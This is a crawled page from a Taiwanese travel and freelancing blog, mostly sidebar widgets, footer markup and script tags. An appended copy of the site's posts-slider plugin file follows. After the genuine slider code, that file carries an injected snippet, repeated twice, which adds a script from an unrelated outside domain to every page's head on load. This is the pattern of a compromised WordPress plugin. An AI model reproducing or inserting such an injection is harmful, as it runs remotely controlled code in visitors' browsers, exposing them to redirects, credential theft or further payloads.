			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpg%2Flilygreattravel%2Fposts%2F&#038;width=300&#038;height=300&#038;colorscheme=light&#038;show_faces=true&#038;stream=true&#038;show_border=false&#038;header=false&#038;force_wall=true" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 300px;  height: 300px; background: #fff"></iframe></div><div id="ocean_instagram-3" class="sidebar-box widget-oceanwp-instagram instagram-widget clr"><h4 class="widget-title">Instagram</h4>Instagram did not return a 200.</div><div id="recent-comments-3" class="sidebar-box widget_recent_comments clr"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-100">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">Ginny</span>」在〈<a href="https://travelwithlily.club/personal-review-for-freelancer-platform/#comment-99">【SOHO接案】數位遊牧必看！接案平台心得分享(國際篇)</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-96">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link"><a href="http://youngtw.com" rel="external nofollow ugc" class="url">HENGO</a></span>」在〈<a href="https://travelwithlily.club/why-we-only-can-travel-after-retired/#comment-92">為什麼我們只能等到退休才能旅行?</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">TravelwithLily</span>」在〈<a href="https://travelwithlily.club/packing-list-for-vietnam/#comment-85">【越南自助】邊旅行邊工作的好幫手 Future Lab 零負重變型包 + 越南行李收納分享</a>〉發佈留言</li></ul></div><div id="tag_cloud-1" class="sidebar-box widget_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-226 tag-link-position-1" style="font-size: 17.8pt;" aria-label="#印度旅行 (7 個項目)">#印度旅行</a>
<a href="https://travelwithlily.club/tag/%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 15pt;" aria-label="#故事 (5 個項目)">#故事</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-147 tag-link-position-3" style="font-size: 8pt;" aria-label="#自由工作 (2 個項目)">#自由工作</a>
<a href="https://travelwithlily.club/tag/%e8%87%aa%e7%94%b1%e5%b7%a5%e4%bd%9c%e8%80%85/" class="tag-cloud-link tag-link-130 tag-link-position-4" style="font-size: 8pt;" aria-label="#自由工作者 (2 個項目)">#自由工作者</a>
<a href="https://travelwithlily.club/tag/%e8%aa%aa%e6%95%85%e4%ba%8b%e7%9a%84%e4%ba%ba/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 8pt;" aria-label="#說故事的人 (2 個項目)">#說故事的人</a>
<a href="https://travelwithlily.club/tag/%e9%81%a0%e8%b7%9d%e5%b7%a5%e4%bd%9c/" class="tag-cloud-link tag-link-148 tag-link-position-6" style="font-size: 10.8pt;" aria-label="#遠距工作 (3 個項目)">#遠距工作</a>
<a href="https://travelwithlily.club/tag/freelancer/" class="tag-cloud-link tag-link-40 tag-link-position-7" style="font-size: 8pt;" aria-label="freelancer (2 個項目)">freelancer</a>
<a href="https://travelwithlily.club/tag/soho/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="soho (6 個項目)">soho</a>
<a href="https://travelwithlily.club/tag/soho%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-178 tag-link-position-9" style="font-size: 10.8pt;" aria-label="soho接案 (3 個項目)">soho接案</a>
<a href="https://travelwithlily.club/tag/soho%e6%97%8f/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 13.133333333333pt;" aria-label="soho族 (4 個項目)">soho族</a>
<a href="https://travelwithlily.club/tag/southamerica/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 8pt;" aria-label="southamerica (2 個項目)">southamerica</a>
<a href="https://travelwithlily.club/tag/%e5%80%8b%e4%ba%ba%e5%93%81%e7%89%8c/" class="tag-cloud-link tag-link-90 tag-link-position-12" style="font-size: 8pt;" aria-label="個人品牌 (2 個項目)">個人品牌</a>
<a href="https://travelwithlily.club/tag/%e5%82%b3%e7%b5%b1/" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 8pt;" aria-label="傳統 (2 個項目)">傳統</a>
<a href="https://travelwithlily.club/tag/%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-68 tag-link-position-14" style="font-size: 10.8pt;" aria-label="分享 (3 個項目)">分享</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-239 tag-link-position-15" style="font-size: 16.633333333333pt;" aria-label="北北印旅行 (6 個項目)">北北印旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8c%97%e5%8c%97%e5%8d%b0%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 13.133333333333pt;" aria-label="北北印自助 (4 個項目)">北北印自助</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e/" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 20.133333333333pt;" aria-label="南美 (9 個項目)">南美</a>
<a href="https://travelwithlily.club/tag/%e5%8d%97%e7%be%8e%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 13.133333333333pt;" aria-label="南美旅行 (4 個項目)">南美旅行</a>
<a href="https://travelwithlily.club/tag/%e5%8d%b0%e5%ba%a6%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-259 tag-link-position-19" style="font-size: 10.8pt;" aria-label="印度自助 (3 個項目)">印度自助</a>
<a href="https://travelwithlily.club/tag/%e5%a5%b3%e5%ad%a9/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 13.133333333333pt;" aria-label="女孩 (4 個項目)">女孩</a>
<a href="https://travelwithlily.club/tag/%e5%a5%bd%e7%8e%a9/" class="tag-cloud-link tag-link-99 tag-link-position-21" style="font-size: 10.8pt;" aria-label="好玩 (3 個項目)">好玩</a>
<a href="https://travelwithlily.club/tag/%e5%bf%83%e6%83%85/" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 8pt;" aria-label="心情 (2 個項目)">心情</a>
<a href="https://travelwithlily.club/tag/%e6%85%b6%e5%85%b8/" class="tag-cloud-link tag-link-98 tag-link-position-23" style="font-size: 8pt;" aria-label="慶典 (2 個項目)">慶典</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-250 tag-link-position-24" style="font-size: 15pt;" aria-label="拉達克旅行 (5 個項目)">拉達克旅行</a>
<a href="https://travelwithlily.club/tag/%e6%8b%89%e9%81%94%e5%85%8b%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-277 tag-link-position-25" style="font-size: 10.8pt;" aria-label="拉達克自助 (3 個項目)">拉達克自助</a>
<a href="https://travelwithlily.club/tag/%e6%8e%a5%e6%a1%88/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 16.633333333333pt;" aria-label="接案 (6 個項目)">接案</a>
<a href="https://travelwithlily.club/tag/%e6%94%bb%e7%95%a5/" class="tag-cloud-link tag-link-19 tag-link-position-27" style="font-size: 8pt;" aria-label="攻略 (2 個項目)">攻略</a>
<a href="https://travelwithlily.club/tag/%e6%96%87%e5%8c%96/" class="tag-cloud-link tag-link-119 tag-link-position-28" style="font-size: 8pt;" aria-label="文化 (2 個項目)">文化</a>
<a href="https://travelwithlily.club/tag/%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 22pt;" aria-label="旅行 (11 個項目)">旅行</a>
<a href="https://travelwithlily.club/tag/%e6%99%af%e9%bb%9e/" class="tag-cloud-link tag-link-78 tag-link-position-30" style="font-size: 8pt;" aria-label="景點 (2 個項目)">景點</a>
<a href="https://travelwithlily.club/tag/%e6%9c%89%e8%b6%a3/" class="tag-cloud-link tag-link-94 tag-link-position-31" style="font-size: 10.8pt;" aria-label="有趣 (3 個項目)">有趣</a>
<a href="https://travelwithlily.club/tag/%e6%a9%9f%e8%bb%8a%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-284 tag-link-position-32" style="font-size: 8pt;" aria-label="機車旅行 (2 個項目)">機車旅行</a>
<a href="https://travelwithlily.club/tag/%e6%b9%96%e6%b3%8a/" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 8pt;" aria-label="湖泊 (2 個項目)">湖泊</a>
<a href="https://travelwithlily.club/tag/%e7%89%b9%e5%88%a5/" class="tag-cloud-link tag-link-100 tag-link-position-34" style="font-size: 10.8pt;" aria-label="特別 (3 個項目)">特別</a>
<a href="https://travelwithlily.club/tag/%e7%8d%a8%e6%97%85/" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 13.133333333333pt;" aria-label="獨旅 (4 個項目)">獨旅</a>
<a href="https://travelwithlily.club/tag/%e7%bf%92%e4%bf%97/" class="tag-cloud-link tag-link-96 tag-link-position-36" style="font-size: 8pt;" aria-label="習俗 (2 個項目)">習俗</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85/" class="tag-cloud-link tag-link-123 tag-link-position-37" style="font-size: 8pt;" aria-label="背包 (2 個項目)">背包</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e5%ae%a2/" class="tag-cloud-link tag-link-16 tag-link-position-38" style="font-size: 8pt;" aria-label="背包客 (2 個項目)">背包客</a>
<a href="https://travelwithlily.club/tag/%e8%83%8c%e5%8c%85%e6%97%85%e8%a1%8c/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="背包旅行 (4 個項目)">背包旅行</a>
<a href="https://travelwithlily.club/tag/%e8%8f%b2%e5%be%8b%e8%b3%93%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-265 tag-link-position-40" style="font-size: 8pt;" aria-label="菲律賓自助 (2 個項目)">菲律賓自助</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e/" class="tag-cloud-link tag-link-114 tag-link-position-41" style="font-size: 8pt;" aria-label="行李 (2 個項目)">行李</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%95%b4%e7%90%86/" class="tag-cloud-link tag-link-117 tag-link-position-42" style="font-size: 8pt;" aria-label="行李整理 (2 個項目)">行李整理</a>
<a href="https://travelwithlily.club/tag/%e8%a1%8c%e6%9d%8e%e6%b8%85%e5%96%ae/" class="tag-cloud-link tag-link-116 tag-link-position-43" style="font-size: 8pt;" aria-label="行李清單 (2 個項目)">行李清單</a>
<a href="https://travelwithlily.club/tag/%e8%b6%8a%e5%8d%97%e8%87%aa%e5%8a%a9/" class="tag-cloud-link tag-link-279 tag-link-position-44" style="font-size: 8pt;" aria-label="越南自助 (2 個項目)">越南自助</a>
<a href="https://travelwithlily.club/tag/%e9%98%bf%e6%8b%89%e6%96%af%e5%8a%a0/" class="tag-cloud-link tag-link-103 tag-link-position-45" style="font-size: 8pt;" aria-label="阿拉斯加 (2 個項目)">阿拉斯加</a></div>
</div><div id="widget_sp_image-2" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/those-food-i-met-while-travelling/" target="_self" class="widget_sp_image-image-link" title="FOOD"><img width="250" height="168" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-2-e1589771752384.jpg" /></a></div><div id="widget_sp_image-3" class="sidebar-box widget_sp_image clr"><a href="https://travostyle.com/book/view/128" target="_self" class="widget_sp_image-image-link"><img width="250" height="185" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-3-e1589771630529.jpg" /></a></div><div id="widget_sp_image-4" class="sidebar-box widget_sp_image clr"><a href="https://www.cocospy.com/blog/zh-hant/author/lily-lin" target="_self" class="widget_sp_image-image-link"><img width="250" height="164" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/06/DesignCap-4-e1589771700648.jpg" /></a></div><div id="widget_sp_image-5" class="sidebar-box widget_sp_image clr"><a href="https://travelwithlily.club/travel-quote/" target="_self" class="widget_sp_image-image-link"><img width="250" height="181" class="attachment-full" style="max-width: 100%;" src="https://travelwithlily.club/wp-content/uploads/2019/07/DesignCap-1-e1589771727733.jpg" /></a></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright 2019 · Travel with Lily 			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-arrow-circle-o-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://travelwithlily.club/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
					</form>
</div><!-- .mobile-menu-search -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDL7SFV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/travelwithlily.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav, #site-header .oceanwp-social-menu, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/travelwithlily.club\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=5.2.4'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://travelwithlily.club/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js'></script>
<script type='text/javascript' src='https://travelwithlily.club/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://travelwithlily.club/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.7.4'></script>
<![endif]-->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-17 23:51:43 -->

--- FILE ---
content_type: text/javascript
request_url: https://travelwithlily.club/wp-content/plugins/ocean-posts-slider/assets/js/main.min.js
body_size: 392
content:
function postsSliderCarousel(){"use strict";$j("body").hasClass("no-carousel")||$j(".oceanwp-post-list").each(function(){var a=$j(this),b=a.find("> .posts-slider"),c=b.data("slideshow"),d=b.data("number");if($j("body").hasClass("rtl"))var e=!0;else var e=!1;if(a.hasClass("one"))var f=1,g=1,h=1,i=1,j=1;else if(a.hasClass("two"))var f=d,g=d,h=1,i=2,j=d;b.imagesLoaded(function(){b.slick({infinite:!0,slidesToShow:f,slidesToScroll:g,prevArrow:'<button type="button" class="slick-prev"><span class="fa fa-angle-left"></span></button>',nextArrow:'<button type="button" class="slick-next"><span class="fa fa-angle-right"></span></button>',speed:500,autoplay:!0,autoplaySpeed:c,rtl:e,responsive:[{breakpoint:1200,settings:{slidesToShow:j,slidesToScroll:j}},{breakpoint:980,settings:{slidesToShow:i,slidesToScroll:i}},{breakpoint:480,settings:{slidesToShow:h,slidesToScroll:h}}]})})})}var $j=jQuery.noConflict();$j(document).on("ready",function(){"use strict";postsSliderCarousel()});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);